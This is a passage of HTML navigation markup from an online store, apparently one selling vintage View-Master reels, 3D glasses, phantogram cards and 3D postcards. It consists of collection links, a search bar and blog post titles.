            <li class="" role="presentation">
              <a href="/collections/medical-3d-books" role="menuitem"  tabindex="-1">Medical 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/history-in-3d-books" role="menuitem"  tabindex="-1">History in 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-news-journals" role="menuitem"  tabindex="-1">3D News &amp; Journals</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false" role="menuitem">Bookmarks, Magnets, Notebooks</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-bookmarks-1" role="menuitem"  tabindex="-1">3D Bookmarks</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-luggage-tags" role="menuitem"  tabindex="-1">3D Luggage Tags</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-magnets" role="menuitem"  tabindex="-1">3D Magnets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-notebooks" role="menuitem"  tabindex="-1">3D Notebooks</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/3d-phantograms" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Phantograms</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/phantograms" role="menuitem" tabindex="-1">Phantograms </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nude-phantograms" role="menuitem" tabindex="-1">Nude Phantograms</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/oh-wow-greeting-cards" role="menuitem"  tabindex="-1">Oh WOW Cards</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/eclipse-glasses-1"  role="menuitem">Solar Eclipse Glasses</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/3d-images-1"  role="menuitem">3D Images</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/stereorama-reels"  role="menuitem">Pin-Up-Risque</a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false" role="menuitem">Other Formats</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/brugiere-3d-format" role="menuitem"  tabindex="-1">Brugiere &amp; Lestrade</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/color-relief" role="menuitem"  tabindex="-1">Color Relief &amp; ROMO</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/meopta-reels" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Meopta Viewers &amp; Reels - Stereo-Rama</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/meopta-viewers-reels" role="menuitem" tabindex="-1">Meopta Viewers &amp; Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereo-rama-viewers-reels" role="menuitem" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/true-vue-cards" role="menuitem"  tabindex="-1">Tru-Vue Card Viewers &amp; Cards</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/tru-vue" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Tru-Vue Filmstrips</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus-tru-vue" role="menuitem" tabindex="-1">Animals, Zoos, Circus</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue-1" role="menuitem" tabindex="-1">Cartoons, Fairy Tales  </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities-u-s-tru-vue" role="menuitem" tabindex="-1">Cities - U.S. </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/depth-photograph" role="menuitem" tabindex="-1">Depth Photography</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tru-vue-filmstrips-national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue" role="menuitem" tabindex="-1">Night Clubs, Events, Fairs </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-east-tru-vue" role="menuitem" tabindex="-1">U.S. - East </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-west-tru-vue" role="menuitem" tabindex="-1">U.S. - West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worldwide-tru-vue" role="menuitem" tabindex="-1">Worldwide </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus" role="menuitem" tabindex="-1">Tru-Vue Viewers</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stori-view" role="menuitem"  tabindex="-1">Stori-View</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/other-image-formats" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Other Image Formats</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/novelview-viewers-filmstrips" role="menuitem" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/newly-listed"  role="menuitem">NEWLY LISTED</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/view-master-bargain-packets-9-and-less"  role="menuitem">$9 Bargain View-Master packets</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false" role="menuitem">BLOG POSTS</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" role="menuitem"  tabindex="-1">The Mysterious Case of Captain Scarlet and the Mysterons</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/earliest-view-master-packets" role="menuitem"  tabindex="-1">Earliest View-Master Packets - Stereo-Story Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" role="menuitem"  tabindex="-1">ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/bubbled-reels" role="menuitem"  tabindex="-1">Bubbled Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/magnetized-red-tint-view-master-images" role="menuitem"  tabindex="-1">MAGENTIZED (FADED) RED TINT View-Master Images</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/the-tru-vue-company-of-rock-island-il" role="menuitem"  tabindex="-1">The Tru-Vue Company of Rock Island, IL</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/military-reels" role="menuitem"  tabindex="-1">Military Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/grading" role="menuitem"  tabindex="-1">Grading of View-Master Packets and Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/novel-view" role="menuitem"  tabindex="-1">novel view</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/pan-pet" role="menuitem"  tabindex="-1">pan pet</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
        </ul>
      
    </li>
  
</ul>

          </nav>
        </div>

      </div>
    </header>
  </div>
</div>

<nav id="menu" class="panel" role="navigation">
  <div class="search">
    <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
  </div>

  <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/christmas-glasses-1"  role="menuitem">3D Christmas Glasses </a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Reels and Sets</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/american-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">American Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities" role="menuitem" tabindex="-1">Cities</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/flowers-gardens-caves" role="menuitem" tabindex="-1">Flowers, Gardens, Caves</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-alaska-hawaii" role="menuitem" tabindex="-1">Scenic Alaska - Hawaii</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-mid-west" role="menuitem" tabindex="-1">Scenic Mid West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-east" role="menuitem" tabindex="-1">Scenic Northeast</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-northwest" role="menuitem" tabindex="-1">Scenic Northwest</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-south" role="menuitem" tabindex="-1">Scenic South</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-southwest" role="menuitem" tabindex="-1">Scenic Southwest</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/animals-and-zoos" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Animals &amp; Zoos</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-1" role="menuitem" tabindex="-1">Animals</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/marineland" role="menuitem" tabindex="-1">Marineland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sea-world" role="menuitem" tabindex="-1">Sea World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals" role="menuitem" tabindex="-1">Zoos</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/disney" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Children&#39;s Themes</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons" role="menuitem" tabindex="-1">Cartoons</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-characters-classic-view-master%C2%AE" role="menuitem" tabindex="-1">Disney</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/fairy-tales-sculpted-art" role="menuitem" tabindex="-1">Fairy Tales - Sculpted Art</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sesame-street-muppets" role="menuitem" tabindex="-1">Sesame Street - Muppets</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/super-heroes" role="menuitem" tabindex="-1">Super Heroes</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/education-and-science" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Education &amp; Science</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/events" role="menuitem" tabindex="-1">Events</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/learning" role="menuitem" tabindex="-1">Learning</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/science" role="menuitem" tabindex="-1">Science</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/history-1" role="menuitem" tabindex="-1">History</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/space-and-aviation" role="menuitem" tabindex="-1">Space &amp; Aviation </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/movies-and-tv-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Movies &amp; TV</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/movies" role="menuitem" tabindex="-1">Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-movies" role="menuitem" tabindex="-1">Disney Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tv-shows" role="menuitem" tabindex="-1">TV Shows</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/special-subjects-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Special Subjects</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/art-and-architecture" role="menuitem" tabindex="-1">Art &amp; Architecture</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/commercial-subjects-view-master" role="menuitem" tabindex="-1">Commercial Subjects</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/custom-viewmaster-reels" role="menuitem" tabindex="-1">Custom View-Master Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/home-made-personal" role="menuitem" tabindex="-1">Home Made-Personal</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/indians-and-cowboys" role="menuitem" tabindex="-1">Indian &amp; Cowboys</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/religious-1" role="menuitem" tabindex="-1">Religious</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sports" role="menuitem" tabindex="-1">Sports</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worlds-fairs" role="menuitem" tabindex="-1">World&#39;s Fairs</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/on-location" role="menuitem" tabindex="-1">On Location</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-with-sound" role="menuitem" tabindex="-1">View-Master with Sound</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/themeparks-and-museums" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Themeparks &amp; Museums</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyland" role="menuitem" tabindex="-1">Disneyland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyworld-epcot" role="menuitem" tabindex="-1">DisneyWorld - Epcot</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/knotts-berry-farm" role="menuitem" tabindex="-1">Knott&#39;s Berry Farm</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/museums" role="menuitem" tabindex="-1">Museums</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/places-of-interest" role="menuitem" tabindex="-1">Special Attractions</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/theme-parks" role="menuitem" tabindex="-1">Theme Parks</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/worldwide-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Worldwide Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nations-of-the-world" role="menuitem" tabindex="-1">Nations of the World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/asia-1" role="menuitem" tabindex="-1">Asia </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/australia" role="menuitem" tabindex="-1">Australia</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/canada-view-master" role="menuitem" tabindex="-1">Canada</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/latin-america" role="menuitem" tabindex="-1">Central &amp; South America </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/europe" role="menuitem" tabindex="-1">Europe</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/france" role="menuitem" tabindex="-1">France</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/germany-view-master" role="menuitem" tabindex="-1">Germany </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/united-kingdom" role="menuitem" tabindex="-1">Great Britain </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/italy" role="menuitem" tabindex="-1">Italy</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mexico" role="menuitem" tabindex="-1">Mexico </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mid-east" role="menuitem" tabindex="-1">Mid East &amp; Africa </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/spain" role="menuitem" tabindex="-1">Spain </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/reels-by-number" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">View-Master Reels By Style</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-blue-ring-reels" role="menuitem" tabindex="-1">Blue Ring Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-buff-reels" role="menuitem" tabindex="-1">Buff Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/dr-reels" role="menuitem" tabindex="-1">DR Demonstration Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-gold-center-reels" role="menuitem" tabindex="-1">Gold Center Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-hand-lettered-reels" role="menuitem" tabindex="-1">Hand-Lettered Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereorama-reels" role="menuitem" tabindex="-1">PIN-UP - Risque</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-printed-reels" role="menuitem" tabindex="-1">Printed reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sp-reels" role="menuitem" tabindex="-1">SP Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/test-reels-view-master" role="menuitem" tabindex="-1">Test Reels - View-Master</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/vintage-viewmaster-viewers" role="menuitem"  tabindex="-1">View-Master Viewers</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-gift-sets" role="menuitem"  tabindex="-1">View-Master Gift Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-projectors" role="menuitem"  tabindex="-1">View-Master Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Supplies &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-supplies" role="menuitem"  tabindex="-1">View-Master Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-accessories" role="menuitem"  tabindex="-1">View-Master Accessories</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Glasses</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/anaglyph-glasses" role="menuitem"  tabindex="-1">3D Anaglyph Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-depth-glasses" role="menuitem"  tabindex="-1">3D Depth Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fireworks-diffraction-glasses" role="menuitem"  tabindex="-1">3D Fireworks Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/polarized-3d-glasses" role="menuitem"  tabindex="-1">3D Polarized Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/eclipse-glasses-1" role="menuitem"  tabindex="-1">Solar Eclipse Glasses</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/specialty-3d-glasses-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Specialty Glasses</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/3d-animal-glasses" role="menuitem" tabindex="-1">3D Animal Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/halloween-spooky-specs-glasses" role="menuitem" tabindex="-1">3D Halloween Spooky Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/decoder-glasses" role="menuitem" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/print-and-slide" role="menuitem"  tabindex="-1">3D Print and Slide</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-projectors" role="menuitem"  tabindex="-1">3D Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/oh-wow-phantograms"  role="menuitem">OH WOW! &amp;  Phantogram Cards</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Postcards &amp; Gift Cards</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-gift-cards" role="menuitem"  tabindex="-1">3D Gift Cards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/art-3d-post-cards" role="menuitem"  tabindex="-1">Art Postcards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/northern-lights-3d-postcards" role="menuitem"  tabindex="-1">Auroras (Northern Lights)</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/astronomy-space" role="menuitem"  tabindex="-1">Astronomy &amp; Space </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/christmas-easter-3d-post-cards" role="menuitem"  tabindex="-1">Christmas &amp; Easter </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fairy-tale-postcards-vintage" role="menuitem"  tabindex="-1">Fairy Tales - Vintage</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/domestic-animals-3d-post-cards" role="menuitem"  tabindex="-1">Domestic Animals - Pets </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/flowers-3d-post-cards" role="menuitem"  tabindex="-1">Flowers </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-post-cards" role="menuitem"  tabindex="-1">General </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/geography-3d-post-cards" role="menuitem"  tabindex="-1">Geography </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/special-occasion-3d-post-cards" role="menuitem"  tabindex="-1">Greeting</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/humorous-3d-post-cards" role="menuitem"  tabindex="-1">Humorous </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/marine-animals-3d-post-cards" role="menuitem"  tabindex="-1">Marine Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/prehistoric-animals-3d-post-cards" role="menuitem"  tabindex="-1">Prehistoric/Dinosaurs </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/religious-3d-post-cards" role="menuitem"  tabindex="-1">Religious </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/reptiles-amphibians-3d-postcards" role="menuitem"  tabindex="-1">Reptiles &amp; Amphibians</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/risque-3d-post-cards" role="menuitem"  tabindex="-1">Risque </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/scenic-3d-post-cards" role="menuitem"  tabindex="-1">Scenic </a>
              
            </li>
          
            <li class="" role="presentation">
